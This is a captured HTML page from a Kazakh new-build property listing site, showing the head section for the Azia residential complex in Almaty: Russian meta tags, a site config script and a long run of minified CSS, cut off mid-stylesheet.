

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novostroyki-almaty.kz/zhk-azija
body_size: 28182
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<!-- (c) студия Wezom | www.wezom.com.ua -->
<head>
    
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК Азия, Алматы - актуальные цены на квартиры от застройщика Азия</title>
    <meta name="description" lang="ru-ru"
          content="Продажа квартир в ЖК Азия, Алматы от застройщика Азия. Актуальные цены, планировки, ход строительства, акции и скидки.">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="//novostroyki-almaty.kz/zhk-azija"/>
<meta property="og:title" content="ЖК Азия, Алматы - актуальные цены на квартиры от застройщика Азия">
<meta property="og:type" content="website">
<meta property="og:site_name" content="novostroyki-almaty.kz">
<meta property="og:url"
      content="https://novostroyki-almaty.kz/zhk-azija">
<meta property="og:description" content="Продажа квартир в ЖК Азия, Алматы от застройщика Азия. Актуальные цены, планировки, ход строительства, акции и скидки.">
<meta property="og:image" content="/Media/assets/images/logo-almaty.svg"/>
<meta property="og:img" content="/Media/assets/images/logo-almaty.svg"/>
<link rel="image_src" href="/Media/assets/images/logo-almaty.svg"/>
<meta name="twitter:image:src" content="/Media/assets/images/logo-almaty.svg"/>


<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '//novostroyki-almaty.kz/ajax/getPosition',
                    infoWindowNew: '//novostroyki-almaty.kz/ajax/mapItem'
                },
                favorites:{
                    default: '//novostroyki-almaty.kz/ajax/favorites',
                    projects: '//novostroyki-almaty.kz/ajax/favoritesProjects'
                },
                filter: {
                    main: '//novostroyki-almaty.kz/ajax/getParamsFilter',
                    layout: '//novostroyki-almaty.kz/ajax/getLayoutFilter',
                    construction: '//novostroyki-almaty.kz/ajax/getConstructionFilter',
                },
                livesearch: '//novostroyki-almaty.kz/ajax/search',
                currencies: '//novostroyki-almaty.kz/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) 